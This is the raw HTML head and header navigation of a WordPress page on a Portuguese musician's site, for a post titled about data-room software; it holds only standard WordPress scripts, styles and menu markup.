

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/several-important-points-for-job-management-data-room-software/
body_size: 18413
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Several Important Points For Job Management | Data room software</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/3271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/several-important-points-for-job-management-data-room-software/" />
<link rel='shortlink' href='http://www.dandai.net/?p=3271' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fseveral-important-points-for-job-management-data-room-software%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fseveral-important-points-for-job-management-data-room-software%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-3271 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
